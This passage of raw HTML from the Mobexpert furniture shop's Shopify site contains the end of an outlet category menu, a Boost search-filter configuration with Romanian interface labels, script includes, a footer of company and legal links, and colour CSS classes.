                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m03-decoratiuni-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-corpuri-iluminat"
                  href="/collections/corpuri-de-iluminat/outlet"
                  target="_self"
                  title="Corpuri de iluminat de la Mobexpert"
                  class="link title"
                >
                  Corpuri de iluminat
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m04-corpuri-de-iluminat-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-mobilier-baie"
                  href="/collections/mobilier-baie-si-sanitare/outlet"
                  target="_self"
                  title="Mobilier baie de la Mobexpert"
                  class="link title"
                >
                  Mobilier baie
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m05-mobilier-baie-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-mobilier-copii"
                  href="/collections/mobilier-copii/outlet"
                  target="_self"
                  title="Mobilier hol de la Mobexpert"
                  class="link title"
                >
                  Mobilier copii
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m06-mobilier-copii-2022-10-31.jpg?v=1667208872"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-mobilier-dining"
                  href="/collections/mobilier-dining/outlet"
                  target="_self"
                  title="Mobilier dining de la Mobexpert"
                  class="link title"
                >
                  Mobilier dining
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m07-mobilier-dining-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-mobilier-dormitor"
                  href="/collections/mobilier-dormitor/outlet"
                  target="_self"
                  title="Mobilier dormitor de la Mobexpert"
                  class="link title"
                >
                  Mobilier dormitor
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m08-mobilier-dormitor-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-mobilier-living"
                  href="/collections/mobilier-living/outlet"
                  target="_self"
                  title="Mobilier living de la Mobexpert"
                  class="link title"
                >
                  Mobilier living
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m09-mobilier-living-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-servește-masa"
                  href="/collections/serveste-masa-vesela-pahare-ustensile-depozitare-decoratiuni/outlet"
                  target="_self"
                  title="Servește masa de la Mobexpert"
                  class="link title"
                >
                  Servește masa
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m10-serveste-masa-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-somn-baie"
                  href="/collections/somn-si-baie/outlet"
                  target="_self"
                  title="Somn și baie de la Mobexpert"
                  class="link title"
                >
                  Somn și baie
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m11-somn-si-baie-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-terasa-gradina"
                  href="/collections/terasa-si-gradina/outlet"
                  target="_self"
                  title="Terasă și grădină de la Mobexpert"
                  class="link title"
                >
                  Terasă și grădină
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m12-terasa-si-gradina-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-resigilate"
                  href="/collections/produse-resigilate"
                  target="_self"
                  title="Resigilate de la Mobexpert"
                  class="link title"
                >
                  Resigilate
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/Mobexpert-Outlet-m13-resigilate-2021-07.jpg"
                  ></div>
                </a>
              </li>
            </ul>
          </li>
        </ul>
      </nav>
    </div>
  </div>
</header>

<div class="overlay"></div>

<script src="//mobexpert.ro/cdn/shop/t/131/assets/dc_Header_Menu.js?v=105814152431830882281759699053" defer></script>

      

      
      <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
        

<script>


var adeclsadmin='false'; //caz 9


var adecNewBid='134172131';
var adecSid='134172131';
var iipath='apps/InSites';
</script>
      </main>

      <!-- begin-boost-pfs-js -->
      
<script>
  /* Declare bcSfFilterConfig variable */
  var boostPFSAppConfig = {
    api: {
      filterUrl: 'https://services.mybcapps.com/bc-sf-filter/filter',
      searchUrl: 'https://services.mybcapps.com/bc-sf-filter/search',
      suggestionUrl: 'https://services.mybcapps.com/bc-sf-filter/search/suggest',
      productsUrl: 'https://services.mybcapps.com/bc-sf-filter/search/products',
      analyticsUrl: 'https://lambda.mybcapps.com/e'
    },
    shop: {
      name: 'Mobexpert',
      url: 'https://mobexpert.ro',
      domain: 'mobexpert.myshopify.com',
      currency: 'RON',
      money_format: "{{amount_with_comma_separator}} lei",
      money_format_with_currency: "{{amount_with_comma_separator}} lei"
    },
    general: {
      addCollectionToProductUrl: false,
      file_url: "//mobexpert.ro/cdn/shop/files/?v=1005107",
      asset_url: "//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs.js?v=1005107",
      collection_id: 0,
      collection_handle: "",
      collection_product_count: 0,
      
      
      theme_id: 118977003702,
      collection_tags: null,
      current_tags: null,
      default_sort_by: "",
      swatch_extension: "png",
      no_image_url: "//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-no-image.gif?v=45510820439899768411613147233",
      search_term: "",
      template: "",currencies: ["RON"],
      current_currency:"RON",published_locales: {"ro":true},
      current_locale:"ro",
      isInitFilter:false,
      addOnVisualMerchandising: "visual-merchandising"
    },
    
    settings: {"labelTranslations":{"en":{"under":"Până la","above":"Peste","searchOptions":"Cautare","sortByOptions":{"manual":"Manual","created-descending":"Created descending","best-selling":"Best selling","title-ascending":"Title ascending","title-descending":"Title descending","relevance":"Relevance"},"recommendation":{},"search":{},"suggestion":{},"error":{},"action_list":{},"defaultTheme":{},"recentlyViewed":{},"mostPopular":{}},"ro":{"refine":"Filtre selectate","refineMobile":"Alege filtre ▼","refineMobileCollapse":"Ascunde filtre","clear":"Șterge","clearAll":"Șterge tot","viewMore":"Vezi mai mult","viewLess":"Vezi mai puțin","apply":"Aplică","applyAll":"Aplica tot","close":"Închide","back":"Înapoi","showLimit":"Afișeaza","collectionAll":"Toate","under":"Până la","above":"Peste","ratingStar":"Stea","ratingStars":"Stele","ratingUp":"Și mai mare","showResult":"Afișează rezultatele","searchOptions":"Căutare","inCollectionSearch":"Cauta produse in aceasta colectie","loadPreviousPage":"Load Previous Page","listView":"List view","gridView":"Grid view","gridViewColumns":"Grid view - columns","loadMore":"Load more {{ amountProduct }} Products","loadMoreTotal":"{{ from }} - {{ to }} of {{ total }} Products","sortByOptions":{"sorting":"Sortare după","manual":"Recomandate","extra-sort1-descending":"Cele mai reduse","extra-sort2-descending":"Preț descrescător","number-extra-sort3-ascending":"Preț crescător ","created-descending":"Cele mai noi","best-selling":"Cele mai vândute","title-ascending":"Alfabetic, A-Z","title-descending":"Alfabetic, Z-A","number-extra-sort4-descending":"Cele mai iubite","relevance":"Relevanță"},"recommendation":{"homepage-137033":"Trending products","cartpage-602080":"Frequently bought together","productpage-534144":"Îți mai recomandăm și"},"search":{"generalTitle":"Rezultatele căutării","resultHeader":"Rezultatele căutarii pentru \"{{ terms }}\"","resultNumber":"{{ count }} rezultate pentru \"{{ terms }}\"","seeAllProducts":"Vezi toate produsele","resultEmpty":"Din păcate nu am găsit nimic pentru \"{{ terms }}\". Vezi alte produse din magazin.","resultEmptyWithSuggestion":"Din păcate nu am găsit nimic pentru \"{{ terms }}\". Vrei sa vezi aceste produse în schimb?","searchTotalResult":"{{ count }} rezultate","searchTotalResults":"{{ count }} rezultate","searchPanelProduct":"Produse","searchPanelCollection":"Categorii","searchPanelPage":"Pagini","searchTipsTitle":"Sfaturi de căutare","searchTipsContent":"Vă rugăm să verificați de două ori ortografia."},"suggestion":{"viewAll":"Vezi toate {{ count }} produse","didYouMean":"Vrei să cauți: {{ terms }}?","searchBoxPlaceholder":"Căutare","suggestQuery":"{{ count }} rezultate pentru {{ terms }}","instantSearchSuggestionsLabel":"Recomandări","instantSearchCollectionsLabel":"Categorii","instantSearchProductsLabel":"Produse","instantSearchPagesLabel":"Pagini","searchBoxOnclickRecentSearchLabel":"Căutari recente","searchBoxOnclickSearchTermLabel":"Căutari populare","searchBoxOnclickProductsLabel":"Produse recomandate","noSearchResultSearchTermLabel":"Căutari populare","noSearchResultProductsLabel":"Produse recomandate"},"error":{"noFilterResult":"Ne pare rău, niciun produs nu se potrivește cu selecția ta","noSearchResult":"Din păcate nu am găsit niciun produs care să corespundă căutării tale","noProducts":"Nu există produse în această colecție","noSuggestionResult":"Ne pare rău, nu am găsit nimic pentru \"{{ terms }}\".","noSuggestionProducts":"Ne pare rău, nu am găsit nimic pentru \"{{ terms }}\"."},"action_list":{"qvBtnLabel":"Vizualizare rapidă","qvAddToCartBtnLabel":"Adaugă în coș","qvSoldOutLabel":"Vândut","qvSaleLabel":"Vânzare","qvViewFullDetails":"View Full Details","qvQuantity":"Cantitate","atcAvailableLabel":"Adaugă în coș","atcSelectOptionsLabel":"Selectati optiunile","atcSoldOutLabel":"Vândut","atcMiniCartSubtotalLabel":"Subtotal","atcMiniCartCheckoutLabel":"Verifică","atcMiniCartShopingCartLabel":"Your Cart","atcMiniCartEmptyCartLabel":"Your Cart Is Currently Empty","atcMiniCartViewCartLabel":"Vizualizare coș","atcAddingToCartBtnLabel":"Adding","atcAddedToCartBtnLabel":"Adăugat!","atcMiniCartCountItemLabel":"articol","atcMiniCartCountItemLabelPlural":"items"},"defaultTheme":{"toolbarViewAs":"Vizualizare ca","toolbarProduct":"Produs","toolbarProducts":"Produse","productItemSoldOut":"Vândut","productItemSale":"Vânzare","productItemFrom":"din"},"recentlyViewed":{"recentProductHeading":"Produse Vizualizate Recent"},"mostPopular":{"popularProductsHeading":"Popular Products"}}},"label":{"sortByOptions":{"manual":"Recomandate","extra-sort1-descending":"Cele mai reduse","extra-sort2-descending":"Preț descrescător","number-extra-sort3-ascending":"Preț crescător ","created-descending":"Cele mai noi","best-selling":"Cele mai vândute","title-ascending":"Alfabetic, A-Z","title-descending":"Alfabetic, Z-A","number-extra-sort4-descending":"Cele mai iubite","relevance":"Relevanță"},"recommendation":{"homepage-137033":"Trending products","cartpage-602080":"Frequently bought together","productpage-534144":"Îți mai recomandăm și"},"search":{},"suggestion":{},"error":{},"action_list":{},"defaultTheme":{},"recentlyViewed":{},"mostPopular":{}},"search":{"searchPanelBlocks":{"searchTermSuggestions":{"label":"","searchTermList":[],"backup":[],"type":"based_on_data"},"mostPopularProducts":{"label":"","productList":[],"backup":[],"type":"based_on_data"},"collections":{"excludedValues":[]}}},"general":{"enableAjaxCart":true,"ajaxCartStyle":"slide","selectOptionInProductItem":false,"enableTrackingOrderRevenue":true,"customSortingList":"manual|extra-sort1-descending|extra-sort2-descending|number-extra-sort3-ascending|created-descending|best-selling|title-ascending|title-descending|number-extra-sort4-descending|relevance","showFilterOptionCount":false,"showRefineBy":false,"showOutOfStockOption":false,"showSingleOption":false,"keepToggleState":false,"changeMobileButtonLabel":false,"sortingAvailableFirst":false,"showLoading":false,"activeScrollToTop":false,"paginationType":"default","showVariantImageBasedOn":"","productAndVariantAvailable":true,"availableAfterFiltering":false,"addCollectionToProductUrl":false,"showVariantImageBasedOnSelectedFilter":"","urlScheme":2,"isShortenUrlParam":true,"shortenUrlParamList":["pf_v_vanzator:vanzator","pf_t_disponibilitate:disponibilitate","pf_t_oferte_speciale:oferte_speciale","pf_pt_tip_produs:tip_produs","pf_p_pret:pret","pf_t_culoare:culoare","pf_t_utilizare:utilizare","pf_t_potrivit_pentru:potrivit_pentru","pf_rs1_lungime_cm:custom_range_slider_1","pf_rs2_latime_cm:custom_range_slider_2","pf_rs3_inaltime_cm:custom_range_slider_3","pf_rs7_diametru_cm:custom_range_slider_7","pf_rs4_grosime_cm:custom_range_slider_4","pf_t_disponibil_imediat_in_magazinul:disponibil_imediat_in_magazinul","pf_t_gama:gama","pf_t_stil:stil","pf_t_special:special","pf_t_forma:forma","pf_t_model:model","pf_t_material_strat_suport:material_strat_suport","pf_t_intretinere:intretinere","pf_t_confort:confort","pf_c_recomandari:recomandari","pf_t_lungime:lungime","pf_t_tip_canapea:tip_canapea","pf_t_mecanism:mecanism","pf_t_dispunere:dispunere","pf_t_numar_locuri:numar_locuri","pf_t_actionare_recliner:actionare_recliner","pf_t_material:material","pf_rs5_lungime_extensie_cm:custom_range_slider_5","pf_rs6_latime_extensie_cm:custom_range_slider_6","pf_t_producator:producator","pf_t_fermitate:fermitate","pf_t_tip_saltea:tip_saltea","pf_t_structura_saltea:structura_saltea","pf_t_disponibil_imediat_in_magazinul_1:disponibil_imediat_in_magazinul_1","pf_t_numar_brate:numar_brate","pf_t_soclu_sursa_iluminat:soclu_sursa_iluminat","pf_rs9_putere_maxima_suportata_w:custom_range_slider_9","pf_t_certificare_ip:certificare_ip","pf_t_numar_surse_iluminat:numar_surse_iluminat","pf_t_tip_masa:tip_masa","pf_mlt_multi_level_tags:multi_level_tags","pf_mlt_disponibilitate:disponibilitate1"]},"searchEmptyResultMessages":{},"style":{"filterTitleTextColor":"","filterTitleFontSize":"","filterTitleFontWeight":"","filterTitleFontTransform":"","filterTitleFontFamily":"","filterOptionTextColor":"","filterOptionFontSize":"","filterOptionFontFamily":"","filterMobileButtonTextColor":"","filterMobileButtonFontSize":"","filterMobileButtonFontWeight":"","filterMobileButtonFontTransform":"","filterMobileButtonFontFamily":"","filterMobileButtonBackgroundColor":""}},
    
    swatch_settings: {
      
    },
    
    default_sort_order: {"search":"","all":""},
    
    currentTagRemoveLink: "",
    collectionUrl: null 
  };
  function mergeObject(obj1, obj2){
    var obj3 = {};
    for (var attr in obj1) { obj3[attr] = obj1[attr]; }
    for (var attr in obj2) { obj3[attr] = obj2[attr]; }
    return obj3;
  }
  if (typeof boostPFSConfig == 'undefined') {
    boostPFSConfig = {};
  }
  if (typeof boostPFSAppConfig != 'undefined') {
    boostPFSConfig = mergeObject(boostPFSConfig, boostPFSAppConfig);
  }
  if (typeof boostPFSThemeConfig != 'undefined') {
    boostPFSConfig = mergeObject(boostPFSConfig, boostPFSThemeConfig);
  }
</script>

<!-- Include Resources --><script defer src="//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-core-instant-search.js?v=45997465082567286271681494498"></script>
  <script defer src="//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-instant-search.js?v=110290291849317636881690532814"></script><!-- Initialize App -->
<script defer src="//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-init.js?v=110083299227654294071736997030"></script>



  <!-- Instant search no result JSON data -->
  <script type="application/json" id="boost-pfs-instant-search-products-not-found-json">
	{
		"search_terms": [],
		"products": []
	}
</script>

<script defer src="//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-analytics-custom.js?v=161314685702743820801736997032"></script>
      <!-- end-boost-pfs-js -->

      
      

      <!-- FOOTER --><footer class="custom-footer">
  <div class="container">
    <div class="row list-wrapper">
      <div class="column col-md-4 col-xs-6">
        <h3 class="title">Mobexpert</h3>
        <ul class="list">
          <li class="list-element">
            <a id="Footer-01-01-despre-noi" href="/pages/despre-noi" target="_self" title="Despre Noi" class="link">
              Despre noi
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-02-cariera-oameni"
              href="/pages/cariera-si-oameni"
              target="_self"
              title="Carieră și Oameni"
              class="link"
            >
              Carieră și Oameni
              <span class="menu-label menu-label-new red">Hot</span>
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-03-fundatia-mobexpert"
              href="https://fundatia.mobexpert.ro"
              target="_blank"
              title="Fundația Mobexpert"
              class="link"
            >
              Fundația Mobexpert
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-04-termeni-conditii"
              href="/policies/terms-of-service?country=RO"
              target="_self"
              title="Termeni și Condiții"
              class="link"
            >
              Termeni și Condiții
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-05-politica-confidentialitate"
              href="/policies/privacy-policy?country=RO"
              target="_blank"
              title="Politica de Confidențialitate"
              class="link"
            >
              Politica de Confidențialitate
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-06-declaratie-de-accesibilitate"
              href="/declaratie-de-accesibilitate"
              target="_blank"
              title="Citește aici Declarația de accesibilitate pentru site-ul www.mobexpert.ro"
              class="link"
            >
              Declarație de accesibilitate
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-06-anpc"
              href="http://www.anpc.gov.ro/"
              target="_blank"
              title="ANPC"
              class="link"
              rel="noopener noreferrer"
            >
              ANPC
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-07-regulamente-campanii"
              href="https://mobexpert.ro/pages/regulamente-campanii"
              title="Regulamente Campanii"
              class="link"
            >
              Regulamente Campanii
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-08-odr"
              href="https://ec.europa.eu/info/live-work-travel-eu/consumer-rights-and-complaints/resolve-your-consumer-complaint_en"
              target="_blank"
              title="ODR"
              class="link"
              rel="noopener noreferrer"
            >
              ODR
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-09-solutionare-alternativa-litigii"
              href="https://anpc.ro/ce-este-sal/"
              target="_blank"
              title="Soluționarea alternativă a litigiilor"
              class="link plachete-anpc"
              rel="noopener noreferrer"
            >
              <div class="anpc-logo lazyload lazy-background"
              data-bg="//mobexpert.ro/cdn/shop/files/logo-ANPC-te-respecta-2022-08_82x.jpg?v=2374694171355811154"></div>
              <span>Soluționarea alternativă a litigiilor</span>
              <div class="anpc-buton">Detalii</div>
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-10-solutionare-online-litigii"
              href="https://ec.europa.eu/consumers/odr"
              target="_blank"
              title="Soluționarea online a litigiilor"
              class="plachete-anpc link"
              rel="noopener noreferrer"
            >
              <span>Soluționarea online a litigiilor</span>
              <div class="anpc-buton">Detalii</div>
            </a>
          </li>
        </ul>
      </div>
      <div class="column col-md-4 col-xs-6">
        <h3 class="title">Servicii</h3>
        <ul class="list">
          <li class="list-element">
            <a
              id="Footer-02-01-serviciile-mobexpert"
              href="/pages/serviciile-mobexpert"
              target="_self"
              title="Serviicile Mobexpert"
              class="link"
            >
              Serviciile Mobexpert
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-02-modalitati-plata"
              href="/pages/modalitati-de-plata"
              target="_self"
              title="Modalități de plată de la Mobexpert"
              class="link"
            >
              Modalități de plată
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-03-mobexpert-credit-card"
              href="/pages/mobexpert-credit-card"
              target="_self"
              title="Mobexpert Credit Card"
              class="link"
            >
              Mobexpert Credit Card
              <span class="menu-label menu-label-new">Nou</span>
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-04-al-tau-in-5-minute"
              href="/pages/al-tau-in-5-minute"
              target="_self"
              title="Al tău în 5 minute de la Mobexpert"
              class="link"
            >
              Al tău în 5 minute
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-05-livrare-uniunea-europeana"
              href="/pages/livrare-in-uniunea-europeana"
              target="_self"
              title="Livrare în Uniunea Europeană de la Mobexpert"
              class="link"
            >
              Livrare în Uniunea Europeană
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-06-transport-si-montaj"
              href="/pages/transport-si-montaj"
              target="_self"
              title="Transport și Montaj de la Mobexpert"
              class="link"
            >
              Transport și Montaj
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-07-ambalare-cadouri"
              href="/pages/ambalare-cadouri"
              target="_self"
              title="Ambalare Cadouri la Mobexpert"
              class="link"
            >
              Ambalare Cadouri
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-08-design-interior"
              href="/pages/design-interior"
              target="_self"
              title="Design Interior la Mobexpert"
              class="link"
            >
              Design Interior
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-09-design-floral"
              href="/pages/design-floral"
              target="_self"
              title="Design Floral"
              class="link"
            >
              Design Floral
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-11-cadouri-corporate"
              href="/cadouri-corporate"
              target="_self"
              title="Cadouri corporate de la Mobexpert"
              class="link"
            >
              Cadouri corporate
              <span class="menu-label menu-label-new red">Hot</span>
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-13-proiectele-mobexpert"
              href="/blogs/proiecte-mobexpert"
              target="_self"
              title="Proiectele Mobexpert"
              class="link"
            >
              Proiectele Mobexpert
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-14-calculator-buget"
              href="/pages/calculator-buget-mobila"
              target="_self"
              title="Calculator buget mobilă de la Mobexpert"
              class="link"
            >
              Calculator buget mobilă
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-15-ghid-intretinere-utilizare"
              href="/pages/ghid-de-intretinere-si-utilizare"
              target="_self"
              title="Garanție, Ghid de Întreținere și Utilizare de la Mobexpert"
              class="link"
            >
              Garanție, Ghid de Întreținere și Utilizare
            </a>
          </li>
        </ul>
      </div>
      <div class="column col-md-4 col-xs-6">
        <h3 class="title">Comunicare</h3>
        <ul class="list">
          <li class="list-element">
            <a
              id="Footer-03-01-program-m-you-club"
              href="/m-you-club"
              target="_self"
              title="Programul de Loialitate M&YOU Club al Mobexpert"
              class="link"
            >
              M&YOU Club
              <span class="menu-label menu-label-new">Nou</span>
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-03-02-catalogul-tau"
              href="/pages/catalogul-tau"
              target="_self"
              title="Catalogul Tău"
              class="link"
            >
              Catalogul Tău
            </a>
          </li>
          
          <li class="list-element">
            <a
              id="Footer-03-02-blog"
              href="/pages/idei-si-inspiratie-pentru-casa-ta"
              target="_self"
              title="Blog"
              class="link"
            >
              Blog
            </a>
          </li>

          <li class="list-element">
            <a
              id="Footer-03-03-casuta-ta-din-natura"
              href="/pages/casuta-ta-din-natura"
              target="_self"
              title="Căsuța ta din Natură de la Mobexpert"
              class="link"
            >
              Căsuța ta din Natură
            </a>
          </li>

          <li class="list-element">
            <a id="Footer-03-04-contact" href="/pages/contact" target="_self" title="Contact" class="link"> Contact </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-03-05-abonare-newsletter"
              href="/pages/abonare-la-newsletter"
              target="_self"
              title="Abonează-te la Newsletter-ul Mobexpert"
              class="link"
            >
              Abonează-te la Newsletter
            </a>
          </li>

          <li class="list-element">
            <a
              id="Footer-03-06-retea-magazine"
              href="/pages/retea-magazine"
              target="_self"
              title="Rețea Magazine "
              class="link"
            >
              Rețea Magazine
              <img
                id="Footer-03-05-retea-magazine-harta"
                width="133"
                height="93"
                src="//cdn.shopify.com/s/files/1/0021/3041/1580/files/harta.png"
                alt="Mobexpert - Contact și Magazine"
                class="harta lazyload"
                loading="lazy"
              >
            </a>
          </li>
          
        </ul>
      </div>
        
    
    
    </div>
    <div class="row socials">
      <div class="column col-md-9 col-sm-6 col-xs-12">
        <div class="icons-wrapper">
          <a
            id="Footer-05-01-Facebook"
            href="https://www.facebook.com/MOBEXPERT"
            target="_blank"
            rel="noopener noreferrer"
            title="Urmărește-ne pe Facebook"
          >
            <i class="fa fa-fw fa-facebook icon fbk"></i>
          </a>
          <a
            id="Footer-05-02-Twitter"
            href="https://twitter.com/mobexpert"
            target="_blank"
            rel="noopener noreferrer"
            title="Urmărește-ne pe Twitter"
          >
            <i class="fa fa-fw fa-twitter icon"></i>
          </a>
          <a
            id="Footer-05-03-Pinterest"
            href="https://ro.pinterest.com/mobexpert/"
            target="_blank"
            rel="noopener noreferrer"
            title="Urmărește-ne pe Pinterest"
          >
            <i class="fa fa-fw fa-pinterest icon"></i>
          </a>
          <a
            id="Footer-05-04-Youtube"
            href="https://www.youtube.com/channel/UCnIj6hEIwLO3x1aQ9YZwH3g"
            target="_blank"
            rel="noopener noreferrer"
            title="Urmărește-ne pe Youtube"
          >
            <i class="fa fa-fw fa-youtube icon"></i>
          </a>
          <a
            id="Footer-05-05-Instagram"
            href="https://www.instagram.com/mobexpertromania/"
            target="_blank"
            rel="noopener noreferrer"
            title="Urmărește-ne pe Instagram"
          >
            <i class="fa fa-fw fa-instagram icon"></i>
          </a>
        </div>
        <p class="anpc-update">S.C. Retail Concept Design S.R.L., J40/7502/2012, RO30372871</p>
        <p class="copy">
          Ne cerem scuze pentru eventualele erori de informare și vă rugăm să ne semnalați orice eroare la +40
          316.305.333.<br>
          Informațiile despre termenul de livrare și disponibilitate sunt informative. Informațiile vor fi confirmate în
          scris de către echipa online Mobexpert.<br>
          Informațiile și imaginile prezentate pot diferi față de realitate. Uneori specificațiile sau prețul pot fi
          eronate.
        </p>
      </div>
      <div class="column col-md-1 col-sm-2 col-xs-4 ">
        <div class="outlet">
          <a
            id="Footer-06-01-mobexpert-outlet"
            href="/pages/mobexpert-outlet"
            target="_blank"
            title="Mobexpert Outlet"
            class="link"
          >
            <img
              src="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/Logo-Mobexpert-Outlet-2021-08-11.png"
              width="56"
              height="17"
              class="lazyload logo"
              alt="Mobexpert Outlet"
              loading="lazy"
            >
          </a>
          <a
            id="Footer-06-01-mobexpert-outlet-after"
            href="/pages/mobexpert-outlet"
            target="_blank"
            title="Reduceri și Oferte de la Mobexpert Outlet"
            class="link"
          >
            <i class="fa-angle-right"></i>
            Reduceri Oferte
          </a>
        </div>
      </div>
      <div class="column col-md-1 col-sm-2 col-xs-4 ">
        <div class="horeca">
          <a
            id="Footer-06-01-mobexpert-horeca"
            href="/pages/mobexpert-horeca"
            target="_blank"
            title="Mobexpert Horeca"
            class="link"
          >
            <img
              src="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/Logo-Mobexpert-Horeca-2021-08-11.png"
              width="56"
              height="17"
              class="lazyload logo"
              alt="Mobexpert Horeca"
              loading="lazy"
            >
          </a>
          <a
            id="Footer-06-01-mobexpert-horeca-after"
            href="/pages/mobexpert-horeca"
            target="_blank"
            title="Hotel și Restaurant de la Mobexpert Horeca"
            class="link "
          >
            <i class="fa-angle-right"></i>
            Hotel Restaurant
          </a>
        </div>
      </div>
      <div class="column col-md-1 col-sm-2 col-xs-4 ">
        <div class="office">
          <a
            id="Footer-06-01-mobexpert-office"
            href="/pages/mobexpert-office"
            target="_blank"
            title="Mobexpert Office"
            class="link"
          >
            <img
              src="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/Logo-Mobexpert-Office-2021-08-11.png"
              width="56"
              height="17"
              class="lazyload logo"
              alt="Mobexpert Office"
              loading="lazy"
            >
          </a>
          <a
            id="Footer-06-01-mobexpert-office-after"
            href="/pages/mobexpert-office"
            target="_blank"
            title="Mobilier Birou de la Mobexpert Office"
            class="link "
          >
            <i class="fa-angle-right"></i>
            Mobilier Birou
          </a>
        </div>
      </div>
    </div>
    <div class="row copywrites">
      <p class="copy">
        <i class="fa fa-copyright"></i>
        Copyright 2026 Mobexpert. Toate drepturile rezervate.
      </p>
    </div>
  </div>
</footer>


      <div class="basel-close-side"></div><div id="shopify-section-gl_custom_color" class="shopify-section">
<style>.bg_color_verde{background-color: #15e615;
    }.bg_color_alb{background-color: #ffffff;
    }.bg_color_crem{background-color: #fff9e0;
    }.bg_color_lavanda{background-color: #74a7c7;
    }.bg_color_maro{background-color: #964b00;
    }.bg_color_taupe{background-color: #686868;
    }.bg_color_albastru{background-color: #2b61f5;
    }.bg_color_cappuccino{background-color: #f7d999;
    }.bg_color_grena{background-color: #7a1012;
    }.bg_color_roșu{background-color: #ec0101;
    }.bg_color_gri{background-color: #808080;
    }.bg_color_roz{background-color: #ffc0cb;
    }.bg_color_bej{background-color: #fff6cf;
    }.bg_color_galben{background-color: #eed601;
    }.bg_color_mov{background-color: #bd08bd;
    }.bg_color_mustar{background-color: #f2eb00;
    }.bg_color_negru{background-color: #000000;
    }.bg_color_lila{background-color: #ffc0cb;
    }.bg_color_turcoaz{background-color: #40e0d0;
    }.bg_color_brun{background-color: #4e4040;
    }.bg_color_bleu{background-color: #7edff7;
    }.bg_color_vernil{background-color: #71e5ae;
    }.bg_color_albastru-deschis{background-color: #26c4ec;
    }.bg_color_gri-inchis{background-color: #444444;
    }.bg_color_gri-deschis{background-color: #d3d3d3;
    }.bg_color_maro-inchis{background-color: #654321;
    }.bg_color_maro-deschis{background-color: #dd8a3c;
    }.bg_color_bordo{background-color: #6d071a;
    }.bg_color_cireș{background-color: #be3a37;
    }.bg_color_nuc{background-color: #764927;
